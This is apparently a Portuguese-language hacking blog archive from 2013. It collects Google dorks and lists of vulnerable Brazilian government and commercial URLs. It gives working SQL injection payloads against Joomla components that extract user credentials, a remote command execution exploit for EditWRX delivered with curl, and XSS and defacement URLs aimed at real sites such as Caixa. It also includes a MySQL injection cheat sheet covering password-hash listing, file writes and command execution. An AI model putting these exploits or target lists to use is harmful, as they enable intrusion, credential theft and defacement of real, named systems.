GoogleINURL no face
sexta-feira, 30 de agosto de 2013
quarta-feira, 28 de agosto de 2013
DORK buscar erros em sites de prefeituras
DORK: site:gov.br +(error) mysql (prefeitura) ext:asp -pdf
Resultados:
http://www3.prefeitura.sp.gov.br/cadlem/secretarias/negocios_juridicos/cadlem/integra.asp?%20alt=25042003P%20000352003SVMA%20%20%20%20%20%20%20%20&secr=87&depto=0&descr_tipo=PORTARIA
http://www.praiagrande.sp.gov.br/pgnoticias/noticias/noticia_01.asp?cod=14616'&cd_categoria=
http://smaonline.rio.rj.gov.br/sistemas/SCS/WPLTO/noticia_detalhada_free.asp?index=460'
http://www2.seplag.ce.gov.br/premio/projetos_filtro_detalhes_2011.asp?cdProjeto=262'
http://www.lajeado.rs.gov.br/download_anexo/index.asp?strARQUIVO=http://blog.inurl.com.br&strdescricao=%3Cdiv%20style=%22padding:50px;5px;0px;0px;%22%3E%3Cimg%20src=%22http://1.bp.blogspot.com/-UO00Uv2mkDU/UeWWrU1yRlI/AAAAAAAACik/RWAixxyctZ0/s1600/1062380_475164299242951_1939178094_n.jpg%22/%3E%3C/br%3E%3C/br%3E%3C/br%3E%3C/br%3E%3C!--
http://www.portoalegre.rs.gov.br/noticias/ver_imprimir.asp?m1=21931'
http://www.carauari.am.gov.br/portal1/municipio/noticia.asp?iIdMun=100113017'&iIdNoticia=219764
http://www.proderj.rj.gov.br/artigo_completo.asp?ident=23'
http://www.praiagrande.sp.gov.br/Praiagrande/noticia_01.asp?cod=14616'&cd_categoria=
http://www.internetcomunitaria.rj.gov.br/detalhe_noticia.asp?ident=-31
http://ww1.saojoao.sp.gov.br/compras/locaweb_resultadoitens.asp?Modalidade=1&Numero=1068&Ano=2011&Fornecedor=3414&DscFornecedor=%3Cdiv%20style=%22padding:50px;5px;0px;0px;%22%3E%3Cimg%20src=%22http://1.bp.blogspot.com/-UO00Uv2mkDU/UeWWrU1yRlI/AAAAAAAACik/RWAixxyctZ0/s1600/1062380_475164299242951_1939178094_n.jpg%22/%3E%3C/br%3E%3C/br%3E%3C/br%3E%3C/br%3E%3C!--&DscMod=COTA%C7%C3O%20DE%20SERVI%C7OS

Joomla com_sectionex v2.5.96 SQL Injection vulnerabilidade
Joomla com_sectionex v2.5.96 SQL Injection vulnerabilidade
DORK:site:bo inurl:/index.php?option=com_sectionex
DORK:site:br inurl:/index.php?option=com_sectionex
[1] parâmetro "filter_order":
URL /index.php?option=com_sectionex&view=category&id=X(INT)&Itemid=Y(INT)
EXEMPLO:
http://www.lapaz.bo/index.php?option=com_sectionex&view=category&id=143&Itemid=777
EXPLOIT:POST-> filter_title=&filter_content=&limit=0§ionid=20&filter_order=1
limit 1 offset 10000) union all (select
1,2,3,user(),5,6,7,8,9,10,11,12,13,14,15,16 from
dual)%23&filter_order_Dir=DESC
[2] parâmetro "filter_order_Dir":
EXEMPLO:
http://www.lapaz.bo/index.php?option=com_sectionex&view=category&id=143&Itemid=777
EXPLOIT:POST-> filter_title=&filter_content=&limit=0§ionid=20&filter_order=1&filter_order_Dir=DESC
limit 1 offset 10000) union all (select
1,2,3,user(),5,6,7,8,9,10,11,12,13,14,15,16 from dual)%23
segunda-feira, 26 de agosto de 2013
EditWRX CMS Executar codico remotamente + Admin Bypass Zero Day!
EditWRX é vulnerável a execução de código remoto através da falta de filtro function
open() no downloader, que pode ler em comandos canalizados na GET "download" Apesar do downloader ser um componente administrativo, O login Não é necessário para executar a função.
DORK: +inurl:editwrx/wrx.cgi
Exploit: ?download=;uname%20-a|
Exemplo de uso:
curl "http://sitevull.com/editwrx/wrx.cgi?download=;uname%20-a|"
open() no downloader, que pode ler em comandos canalizados na GET "download" Apesar do downloader ser um componente administrativo, O login Não é necessário para executar a função.
DORK: +inurl:editwrx/wrx.cgi
Exploit: ?download=;uname%20-a|
Exemplo de uso:
curl "http://sitevull.com/editwrx/wrx.cgi?download=;uname%20-a|"
sábado, 24 de agosto de 2013
Contribuição do leitor.
Contribuição do leitor.
http://verdesmares.globo.com/v3/canais/noticias_enviar.asp?codigo=173190&modulo=808&titulo=http://ipanorama.globo.com/plantao/caderno_especial/enviar.asp?codigo=52641&titulo=[XSS]
*
horoscopo.ego.globo.com/ctl.php?mdl=Sinastria&cmd=[XSS]
*
http://www.voegol.com.br/pt-br/busca/Paginas/resultado-da-busca.aspx?PC=[XSS]
*
http://kr.arsenal.com//member/member_login.asp?url=[XSS]
*
http://www2.portoalegre.rs.gov.br/smdhsu/default.php?reg=80&p_secao=1%20target=[XSS]
*
http://www2.portoalegre.rs.gov.br/turismo/default.php?p_secao=[XSS]
*
http://www2.warnerbros.com/web/all/link/partner.jsp?url=[XSS]
*
http://www.redtube.com/iframe/tower/fling025/index.php?clickTAG=[XSS]
*
http://www.fiat.md/news/poln.php?id=[XSS]
*
http://www.mtv.com/global/mobile/widgets/mobile_web.jhtml?url=http://m.mtv.com&css=[XSS]
*
http://www.educacao.rs.gov.br/pse/html/noticias_det.jsp?ID=[XSS]
http://to.gov.br/busca/[XSS]
*
http://www.fazenda.gov.br/confaz/frameset.asp?pagina=http://blog.inurl.com.br/
terça-feira, 20 de agosto de 2013
A CAIXA TA MUITO ZUEIRA
http://www1.caixa.gov.br/imprensa/busca_resultado.asp?palavra=%3Cmarquee%3E%3CBIG%3E%3CBIG%3E%3CBIG%3E%3CBIG%3E%3CBIG%3E%3CBIG%3E%3CBIG%3E%3CBIG%3E%3CBIG%3E%3CBIG%3E%3CBR%3EGOOGLEINURL%3CBR%3EVEMPRARUA%3C/marquee%3E&sltEditoria=0&txtDiaI&txtMesI&txtAnoI&txtDiaF&txtMesF&txtAnoF&dtaInicial&dtaFinal&dtaLimite=01%2F01%2F1900&dscTipNoticia XSS
http://conectividade.caixa.gov.br/registro/filtroerro.jsp?msgerro=%3Ccenter%3E%3Cfont+size%3D%2250px%22+%3EATIVISMO+NACIONAL%3C%2Ffont%3E%3Cbr%3E%3Ca+href%3D%22https%3A%2F%2Fwww.facebook.com%2FAtivismoNacional%22%3Ehttps%3A%2F%2Fwww.facebook.com%2FAtivismoNacional%3Cbr%3E%3Cimg+src%3D%22https%3A%2F%2Ffbcdn-sphotos-a-a.akamaihd.net%2Fhphotos-ak-frc3%2F1149511_154022918127275_1790780600_o.jpg%22%3E&erroprog&tituloerro=Erro XSS
https://www5.caixa.gov.br/fornecedores/pregao_internet/asp/compartilhadas/frm_consulta_regiao.asp?sLnkPagina=%3Ccenter%3E%3Cfont+size%3D%2250px%22+%3EATIVISMO+NACIONAL%3C%2Ffont%3E%3Cbr%3E%3Ca+href%3D%22https%3A%2F%2Fwww.facebook.com%2FAtivismoNacional%22%3Ehttps%3A%2F
%2Fwww.facebook.com%2FAtivismoNacional%3Cbr%3E%3Cimg+src%3D%22https%3A%2F%2Ffbcdn-sphotos-a-a.akamaihd.net%2Fhphotos-ak-frc3%2F1149511_154022918127275_1790780600_o.jpg%22%3E XSS
http://www1.caixa.gov.br/download/asp/ent_hist.asp?download= GET
http://www1.caixa.gov.br/imprensa/noticias/asp/popup_box.asp?codigo=7013095' GET
http://www1.caixa.gov.br/imprensa/noticias/asp/popup.asp?codigo=7013095' GET
http://mcmv.caixa.gov.br/xmlrpc.php
http://www1.caixa.gov.br/download/asp/download.asp?subCategId=198'&CategId=65&subCateglayout=Manuais&Categlayout=Cobran%E7a%20Caixa%20%96%20SICOB GET
http://www5.caixa.gov.br/fornecedores/licitacoes/asp/editalc.asp?ed=7855.01.1048.0'/2005&gisup=BR GET
https://expressoparceiros.caixa.gov.br/login.php?cd=10&phpgw_forward=%2Fnews_admin%2Findex.php
http://www1.caixa.gov.br/gov/_includes/path_upload.asp
https://webp.caixa.gov.br/urbanizacao/siurbn/acompanhamento/ac_publico/sistema/_includes/rel_alerta.asp?codTitulo=1&strMensagem=%3Ccenter%3E%3Cfont+size%3D%2250px%22+%3EATIVISMO+NACIONAL%3C%2Ffont%3E%3Cbr%3E%3Ca+href%3D%22https%3A%2F%2Fwww.facebook.com%2FAtivismoNacional%22%3Ehttps%3A%2F%2Fwww.facebook.com%2FAtivismoNacional%3Cbr%3E%3Cimg+src%3D%22https%3A%2F%2Ffbcdn-sphotos-a-a.akamaihd.net%2Fhphotos-ak-frc3%2F1149511_154022918127275_1790780600_o.jpg%22%3E
http://webcache.googleusercontent.com/search?q=cache:4xP1WubO9MMJ:www1.caixa.gov.br/loterias/_includes/_inc_resultado_de_ontem.asp+&cd=14&hl=pt-BR&ct=clnk&gl=br
SELECT * FROM ( SELECT '2' AS CODIGO, '3' AS ORDEM, 'Lotomania:' AS MODALIDADE, CO_CONCURSO, DE_RESULTADO AS RESULTADO1, DATEPART(WEEKDAY,DT_APURACAO) AS "DIA" FROM LOTTB003_LOTOMANIA WHERE CO_CONCURSO = (SELECT MAX(CO_CONCURSO) FROM LOTTB003_LOTOMANIA) UNION SELECT '3' AS CODIGO, '1' AS ORDEM, 'Quina:' AS MODALIDADE, CONCURSO, RESULTADO AS RESULTADO1, DATEPART(WEEKDAY,DATA) AS "DIA" FROM QUINA WHERE CONCURSO = (SELECT MAX(CONCURSO) FROM QUINA) UNION SELECT '4' AS CODIGO, '2' AS ORDEM, 'Mega-Sena:' AS MODALIDADE, CONCURSO, RESULTADO AS RESULTADO1, DATEPART(WEEKDAY,DATA) AS "DIA" FROM MEGASENA WHERE CONCURSO = (SELECT MAX(CONCURSO) FROM MEGASENA) UNION SELECT '8' AS CODIGO, '4' AS ORDEM, 'Dupla-Sena:' AS MODALIDADE, CONCURSO, RESULTADO_SORTEIO1 + '-' + RESULTADO_SORTEIO2 AS RESULTADO1, DATEPART(WEEKDAY,DATA) AS "DIA" FROM LOTTB030_DUPLASENA WHERE CONCURSO = (SELECT MAX(CONCURSO) FROM LOTTB030_DUPLASENA) UNION SELECT '11' AS CODIGO, '5' AS ORDEM, 'Lotofácil:' AS MODALIDADE, NU_CONCURSO, DE_RESULTADO AS RESULTADO1, DATEPART(WEEKDAY,DT_APURACAO) AS "DIA" FROM LOTTB035_LOTOFACIL WHERE NU_CONCURSO = (SELECT MAX(NU_CONCURSO) FROM LOTTB035_LOTOFACIL)) AS GERAL WHERE GERAL.CODIGO IN (SELECT C.CO_MODALIDADE FROM LOTTB015_DIA_SEMANA A, LOTTB017_SORTEIO B, LOTTB016_MODALIDADE C WHERE A.CO_DIA_SEMANA = B.CO_DIA_SEMANA AND B.CO_MODALIDADE = C.CO_MODALIDADE AND A.CO_DIA_SEMANA = ( SELECT DIASEMANA = CASE WHEN DATEPART(WEEKDAY,GETDATE()) = 2 THEN DATEPART(WEEKDAY,(GETDATE())-2) ELSE DATEPART(WEEKDAY,(GETDATE())-1) END ) )ORDER BY ORDEM
quarta-feira, 14 de agosto de 2013
Joomla Hacking - Exploits
Joomla hacking
~Generic version family ....... [1.5.x]
~1.5.x htaccess.txt revealed [1.5.4 - 1.5.14]
~1.5.x en-GB.ini revealed [1.5.12 - 1.5.14]
* Deduced version range is : [1.5.12 - 1.5.14]
Vulnerabilities Discovered
==========================
# 1
Info -> Generic: htaccess.txt has not been renamed.
Versions Affected: Any
Check: /htaccess.txt
Exploit: Generic defenses implemented in .htaccess are not available, so exploiting is more likely to succeed.
Vulnerable? Yes
# 2
Info -> Generic: Unprotected Administrator directory
Versions Affected: Any
Check: /administrator/
Exploit: The default /administrator directory is detected. Attackers can bruteforce administrator accounts.
Vulnerable? N/A
# 3
Info -> Core: Multiple XSS/CSRF Vulnerability
Versions Affected: 1.5.9 <=
Check: /?1.5.9-x
Exploit: A series of XSS and CSRF faults exist in the administrator application. Affected administrator components include com_admin, com_media, com_search. Both com_admin and com_search contain XSS vulnerabilities, and com_media contains 2 CSRF vulnerabilities.
Vulnerable? No
# 4
Info -> Core: JSession SSL Session Disclosure Vulnerability
Versions effected: Joomla! 1.5.8 <=
Check: /?1.5.8-x
Exploit: When running a site under SSL (the entire site is forced to be under ssl), Joomla! does not set the SSL flag on the cookie. This can allow someone monitoring the network to find the cookie related to the session.
Vulnerable? No
# 5
Info -> Core: Frontend XSS Vulnerability
Versions effected: 1.5.10 <=
Check: /?1.5.10-x
Exploit: Some values were output from the database without being properly escaped. Most strings in question were sourced from the administrator panel. Malicious normal admin can leverage it to gain access to super admin.
Vulnerable? No
# 6
Info -> Core: Missing JEXEC Check - Path Disclosure Vulnerability
Versions effected: 1.5.11 <=
Check: /libraries/phpxmlrpc/xmlrpcs.php
Exploit: /libraries/phpxmlrpc/xmlrpcs.php
Vulnerable? No
# 7
Info -> Core: Missing JEXEC Check - Path Disclosure Vulnerability
Versions effected: 1.5.12 <=
Check: /libraries/joomla/utilities/compat/php50x.php
Exploit: /libraries/joomla/utilities/compat/php50x.php
Vulnerable? No
# 8
Info -> Core: Frontend XSS - HTTP_REFERER not properly filtered Vulnerability
Versions effected: 1.5.11 <=
Check: /?1.5.11-x-http_ref
Exploit: An attacker can inject JavaScript or DHTML code that will be executed in the context of targeted user browser, allowing the attacker to steal cookies. HTTP_REFERER variable is not properly parsed.
Vulnerable? No
# 9
Info -> Core: Frontend XSS - PHP_SELF not properly filtered Vulnerability
Versions effected: 1.5.11 <=
Check: /?1.5.11-x-php-s3lf
Exploit: An attacker can inject JavaScript code in a URL that will be executed in the context of targeted user browser.
Vulnerable? No
# 10
Info -> Core: Authentication Bypass Vulnerability
Versions effected: Joomla! 1.5.3 <=
Check: /administrator/
Exploit: Backend accepts any password for custom Super Administrator when LDAP enabled
Vulnerable? No
# 11
Info -> Core: Path Disclosure Vulnerability
Versions effected: Joomla! 1.5.3 <=
Check: /?1.5.3-path-disclose
Exploit: Crafted URL can disclose absolute path
Vulnerable? No
# 12
Info -> Core: User redirected Spamming Vulnerability
Versions effected: Joomla! 1.5.3 <=
Check: /?1.5.3-spam
Exploit: User redirect spam
Vulnerable? No
# 13
Info -> Core: joomla.php Remote File Inclusion Vulnerability
Versions effected: 1.0.0
Check: /includes/joomla.php
Exploit: /includes/joomla.php?includepath=
Vulnerable? No
# 14
Info -> Core: Admin Backend Cross Site Request Forgery Vulnerability
Versions effected: 1.0.13 <=
Check: /administrator/
Exploit: It requires an administrator to be logged in and to be tricked into a specially crafted webpage.
Vulnerable? Yes
# 15
Info -> Core: Path Disclosure Vulnerability
Versions effected: Joomla! 1.5.12 <=
Check: /libraries/joomla/utilities/compat/php50x.php
Exploit: /libraries/joomla/utilities/compat/php50x.php
Vulnerable? No
# 16
Info -> CorePlugin: Xstandard Editor X_CMS_LIBRARY_PATH Local Directory Traversal Vulnerability
Versions effected: Joomla! 1.5.8 <=
Check: /plugins/editors/xstandard/attachmentlibrary.php
Exploit: Submit new header X_CMS_LIBRARY_PATH with value ../ to /plugins/editors/xstandard/attachmentlibrary.php
Vulnerable? No
# 17
Info -> CoreTemplate: ja_purity XSS Vulnerability
Versions effected: 1.5.10 <=
Check: /templates/ja_purity/
Exploit: A XSS vulnerability exists in the JA_Purity template which ships with Joomla! 1.5.
Vulnerable? No
# 18
Info -> CoreLibrary: phpmailer Remote Code Execution Vulnerability
Versions effected: Joomla! 1.5.0 Beta/Stable
Check: /libraries/phpmailer/phpmailer.php
Exploit: N/A
Vulnerable? No
# 19
Info -> CorePlugin: TinyMCE TinyBrowser addon multiple vulnerabilities
Versions effected: Joomla! 1.5.12
Check: /plugins/editors/tinymce/jscripts/tiny_mce/plugins/tinybrowser/
Exploit: While Joomla! team announced only File Upload vulnerability, in fact there are many. See: http://www.milw0rm.com/exploits/9296
Vulnerable? Yes
# 20
Info -> CoreComponent: Joomla Remote Admin Password Change Vulnerability
Versions Affected: 1.5.5 <=
Check: /components/com_user/controller.php
Exploit: 1. Go to url : target.com/index.php?option=com_user&view=reset&layout=confir m 2. Write into field "token" char ' and Click OK. 3. Write new password for admin 4. Go to url : target.com/administrator/ 5. Login admin with new password
Vulnerable? No
# 21
Info -> CoreComponent: com_content SQL Injection Vulnerability
Version Affected: Joomla! 1.0.0 <=
Check: /components/com_content/
Exploit: /index.php?option=com_content&task=blogcategory&id= 60&Itemid=99999+UNION+SELECT+1,concat(0x1e,userna m e,0x3a,password,0x1e,0x3a,usertype,0x1e),3,4,5+FRO M+jos_users+where+usertype=0x53757065722041646d696 e6973747261746f72--
Vulnerable? No
# 22
Info -> CoreComponent: com_search Remote Code Execution Vulnerability
Version Affected: Joomla! 1.5.0 beta 2 <=
Check: /components/com_search/
Exploit: /index.php?option=com_search&Itemid=1&searchword=%2 2%3Becho%20md5(911)%3B
Vulnerable? No
# 23
Info -> CoreComponent: com_admin File Inclusion Vulnerability
Versions Affected: N/A
Check: /administrator/components/com_admin/admin.admin.html.php
Exploit: /administrator/components/com_admin/admin.admin.html.php?mosConfig_absolute_path=
Vulnerable? No
# 24
Info -> CoreComponent: MailTo SQL Injection Vulnerability
Versions effected: N/A
Check: /components/com_mailto/
Exploit: /index.php?option=com_mailto&tmpl=mailto&article=55 0513+and+1=2+union+select+concat(username,char(58) ,password)+from+jos_users+where+usertype=0x5375706 5722041646d696e6973747261746f72--&Itemid=1
Vulnerable? No
# 25
Info -> CoreComponent: com_content Blind SQL Injection Vulnerability
Versions effected: Joomla! 1.5.0 RC3
Check: /components/com_content/
Exploit: /index.php?option=com_content&view=%' +'a'='a&id=25&Itemid=28
Vulnerable? No
# 26
Info -> CoreComponent: com_content XSS Vulnerability
Version Affected: Joomla! 1.5.7 <=
Check: /components/com_content/
Exploit: The defaults on com_content article submission allow entry of dangerous HTML tags (script, etc). This only affects users with access level Author or higher, and only if you have not set filtering options in com_content configuration.
Vulnerable? No
# 27
Info -> CoreComponent: com_weblinks XSS Vulnerability
Version Affected: Joomla! 1.5.7 <=
Check: /components/com_weblinks/
Exploit: [Requires valid user account] com_weblinks allows raw HTML into the title and description tags for weblink submissions (from both the administrator and site submission forms).
Vulnerable? No
# 28
Info -> CoreComponent: com_mailto Email Spam Vulnerability
Version Affected: Joomla! 1.5.6 <=
Check: /components/com_mailto/
Exploit: The mailto component does not verify validity of the URL prior to sending.
Vulnerable? No
# 29
Info -> CoreComponent: com_content view=archive SQL Injection Vulnerability
Versions effected: Joomla! 1.5.0 Beta1/Beta2/RC1
Check: /components/com_content/
Exploit: Unfiltered POST vars - filter, month, year to /index.php?option=com_content&view=archive
Vulnerable? No
# 30
Info -> CoreComponent: com_content XSS Vulnerability
Version Affected: Joomla! 1.5.9 <=
Check: /components/com_content/
Exploit: A XSS vulnerability exists in the category view of com_content.
Vulnerable? No
# 31
Info -> CoreComponent: com_installer CSRF Vulnerability
Versions effected: Joomla! 1.5.0 Beta
Check: /administrator/components/com_installer/
Exploit: N/A
Vulnerable? No
# 32
Info -> CoreComponent: com_search Memory Comsumption DoS Vulnerability
Versions effected: Joomla! 1.5.0 Beta
Check: /components/com_search/
Exploit: N/A
Vulnerable? No
# 33
Info -> CoreComponent: com_poll (mosmsg) Memory Consumption DOS Vulnerability
Versions effected: 1.0.7 <=
Check: /components/com_poll/
Exploit: Send request /index.php?option=com_poll&task=results&id=14&mosms g=DOS@HERE<<>AAA<><>
Vulnerable? No
# 34
Info -> CoreComponent: com_banners Blind SQL Injection Vulnerability
Versions effected: N/A
Check: /components/com_banners/
Exploit: /index.php?option=com_banners&task=archivesection&i d=0'+and+'1'='1::/index.php?option=com_banners&task=archivesection&i d=0'+and+'1'='2
Vulnerable? No
# 35
Info -> CoreComponent: com_mailto timeout Vulnerability
Versions effected: 1.5.13 <=
Check: /components/com_mailto/
Exploit: [Requires a valid user account] In com_mailto, it was possible to bypass timeout protection against sending automated emails.
Vulnerable? Yes
# 36
Info -> Component: JCE XSS+File Inclusion Vulnerability
Versions Affected: 1.0.4<=
Check: /components/com_jce/
Exploit: 1) Input passed to the "img", "title", "w", and "h" parameters within jce.php is not properly sanitised before being returned to the user. This can be exploited to execute arbitrary HTML and script code in a user's browser session in context of an affected site. 2) Input passed to the "plugin" and "file" parameters within jce.php is not properly verified before being used to include files. This can be exploited to include arbitrary files from local resources.
Vulnerable? No
# 37
Info -> Component: com_k2 (sectionid) SQL Injection Vulnerability
Versions effected: 1.0.1 Beta <=
Check: /components/com_k2/
Exploit: /index.php?option=com_k2&view=itemlist&category=nul l'+and+1=2+union+select+1,concat(username,0x3a,pas sword),3,4,5,6,7,8,9,10,11,12,13,14+from+jos_users +where+usertype=0x53757065722041646d696e6973747261 746f72--
Vulnerable? No
# 38
Info -> Component: Dada Mail Manager Component Remote File Inclusion Vulnerability
Version Affected: 2.6 <=
Check: /administrator/components/
Exploit: /administrator/components/com_dadamail/config.dadamail.php?GLOBALS[mosConfig_absolute_path]=
Vulnerable? No
# 39
Info -> Component: Component com_newsfeeds SQL injection
Versions Affected: Any <=
Check: /index.php?option=com_newsfeeds&view=categories&fee did=-1%20union%20select%201,concat%28username,char%2858 %29,password%29,3,4,5,6,7,8,9,10,11,12,13,14,15,16 ,17,18,19,20,21,22,23,24,25,26,27,28,29,30%20from% 20jos_users--
Exploit: /index.php?option=com_newsfeeds&view=categories&fee did=-1%20union%20select%201,concat%28username,char%2858 %29,password%29,3,4,5,6,7,8,9,10,11,12,13,14,15,16 ,17,18,19,20,21,22,23,24,25,26,27,28,29,30%20from% 20jos_users--
Vulnerable? No
# 40
Info -> Component: Joomla Component com_searchlog SQL Injection
Versions Affected: 3.1.0 <=
Check: /administrator/index.php?option=com_searchlog&act=log
Exploit: /administrator/index.php?option=com_searchlog&act=log
Vulnerable? No
# 41
Info -> Component: Joomla Component com_djartgallery Multiple Vulnerabilities
Versions Affected: 0.9.1 <=
Check: /administrator/index.php?option=com_djartgallery&task=editItem&ci d[]=1'+and+1=1+--+
Exploit: /administrator/index.php?option=com_djartgallery&task=editItem&ci d[]=1'+and+1=1+--+
Vulnerable? N/A
terça-feira, 13 de agosto de 2013
Dork's de vândalos, dorks buscam possíveis injeções de SQL nas URL
Dork's de vândalos.
Essas dorks buscam possíveis injeções de SQL nas URL digamos.
DORK="gov" inurl:"UNION ALL SELECT 1,2,"
http://URLENCONTRARA.gov/ARQUIVO.PHPouASP?GET=[DORK]*
Exemplo de achado:
http://www.londonbritaintownship-pa.gov/newsDetail.php?recordID=-19+union+all+select+1,2,user(),version(),5,6,7,8,9--
OUTRAS DORKS DO MESMO PADRÃO
"gov" inurl:"UNION ALL SELECT 1,2,"
inurl:"UNION ALL SELECT 1" concat
site:br inurl:"UNION ALL SELECT 1" concat
segunda-feira, 5 de agosto de 2013
Comandos MYSQL
Comandos MYSQL
| Version | SELECT @@version |
| Comments | SELECT 1; #comment SELECT /*comment*/1; |
| Current User | SELECT user(); SELECT system_user(); |
| List Users | SELECT user FROM mysql.user; — priv |
| List Password Hashes | SELECT host, user, password FROM mysql.user; — priv |
| Password Cracker | John the Ripper will crack MySQL password hashes. |
| List Privileges | SELECT grantee, privilege_type, is_grantable FROM information_schema.user_privileges; — list user privsSELECT host, user, Select_priv, Insert_priv, Update_priv, Delete_priv, Create_priv, Drop_priv, Reload_priv, Shutdown_priv, Process_priv, File_priv, Grant_priv, References_priv, Index_priv, Alter_priv, Show_db_priv, Super_priv, Create_tmp_table_priv, Lock_tables_priv, Execute_priv, Repl_slave_priv, Repl_client_priv FROM mysql.user; — priv, list user privsSELECT grantee, table_schema, privilege_type FROM information_schema.schema_privileges; — list privs on databases (schemas)SELECT table_schema, table_name, column_name, privilege_type FROM information_schema.column_privileges; — list privs on columns |
| List DBA Accounts | SELECT grantee, privilege_type, is_grantable FROM information_schema.user_privileges WHERE privilege_type = ‘SUPER’;SELECT host, user FROM mysql.user WHERE Super_priv = ‘Y’; # priv |
| Current Database | SELECT database() |
| List Databases | SELECT schema_name FROM information_schema.schemata; — for MySQL >= v5.0 SELECT distinct(db) FROM mysql.db — priv |
| List Columns | SELECT table_schema, table_name, column_name FROM information_schema.columns WHERE table_schema != ‘mysql’ AND table_schema != ‘information_schema’ |
| List Tables | SELECT table_schema,table_name FROM information_schema.tables WHERE table_schema != ‘mysql’ AND table_schema != ‘information_schema’ |
| Find Tables From Column Name | SELECT table_schema, table_name FROM information_schema.columns WHERE column_name = ‘username’; — find table which have a column called ‘username’ |
| Select Nth Row | SELECT host,user FROM user ORDER BY host LIMIT 1 OFFSET 0; # rows numbered from 0 SELECT host,user FROM user ORDER BY host LIMIT 1 OFFSET 1; # rows numbered from 0 |
| Select Nth Char | SELECT substr(‘abcd’, 3, 1); # returns c |
| Bitwise AND | SELECT 6 & 2; # returns 2 SELECT 6 & 1; # returns 0 |
| ASCII Value -> Char | SELECT char(65); # returns A |
| Char -> ASCII Value | SELECT ascii(‘A’); # returns 65 |
| Casting | SELECT cast(’1′ AS unsigned integer); SELECT cast(’123′ AS char); |
| String Concatenation | SELECT CONCAT(‘A’,'B’); #returns AB SELECT CONCAT(‘A’,'B’,'C’); # returns ABC |
| If Statement | SELECT if(1=1,’foo’,'bar’); — returns ‘foo’ |
| Case Statement | SELECT CASE WHEN (1=1) THEN ‘A’ ELSE ‘B’ END; # returns A |
| Avoiding Quotes | SELECT 0×414243; # returns ABC |
| Time Delay | SELECT BENCHMARK(1000000,MD5(‘A’)); SELECT SLEEP(5); # >= 5.0.12 |
| Make DNS Requests | Impossible? |
| Command Execution | If mysqld (<5 .0="" .so="" a="" account="" and="" as="" by="" can="" commands="" compromise="" contain="" dba="" defined="" execute="" file="" function="" href="http://www.0xdeadbeef.info/exploits/raptor_udf.c" into="" is="" lib="" nbsp="" object="" or="" os="" root="" running="" shared="" should="" similar="" the="" uploading="" user="" usr="" you="">raptor_udf.c |
SELECT * FROM mytable INTO dumpfile ‘/tmp/somefile’; — priv, write to file system
mysql
Assinar:
Postagens (Atom)